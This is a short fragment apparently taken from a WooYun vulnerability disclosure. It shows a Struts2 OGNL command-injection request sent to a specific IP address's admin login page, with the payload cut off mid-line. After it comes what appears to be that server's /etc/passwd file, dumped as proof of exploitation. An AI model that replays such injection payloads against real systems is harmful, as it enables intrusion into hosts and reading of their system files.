 124.127.49.85:8080/hdlAdmin/account/userLogin.action?redirect:${ %23a%3d(new java.lang.ProcessBuilder(new
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
SNS:x:1000:100:SNS:/home/SNS:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
sectesy:x:1001:100::/home/sectesy:/bin/bash
www.wooyun.org